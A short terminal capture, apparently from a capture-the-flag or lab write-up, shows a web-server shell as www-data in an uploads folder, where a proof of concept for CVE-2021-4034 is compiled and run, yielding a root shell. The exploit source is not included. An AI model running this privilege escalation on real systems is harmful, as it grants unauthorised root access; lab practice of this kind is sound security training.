 www-data@imf:/var/www/html/imfadministrator/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@imf:/var/www/html/imfadministrator/uploads$ gcc cve-2021-4034-poc.c -o exp
<imfadministrator/uploads$ gcc cve-2021-4034-poc.c -o exp
www-data@imf:/var/www/html/imfadministrator/uploads$ ./exp
./exp
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root